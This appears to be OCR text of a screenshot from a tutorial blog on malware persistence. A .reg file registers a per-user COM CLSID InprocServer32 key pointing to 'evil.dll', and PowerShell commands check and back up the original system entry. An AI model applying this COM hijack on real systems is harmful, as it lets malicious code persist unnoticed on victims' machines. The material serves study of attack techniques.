 kali@kali: ~/projects/cybersec_blog/2022-05-02-malware-pers-3
File Actions Edit View Help
kali...kuku × kali...kuku × mc [kali@k...ersec_blog × kali...kuku × kali@kali: ~/projects...-04-26-malware-pers-2 × kali@kali: ~/proje
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32]
@="C:\\Users\\User\\Desktop\\shared\\2022-05-02-malware-pers-3\\evil.dll"
"ThreadingModel"="Both"
~
~
~
~
~
~
~
~
~
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>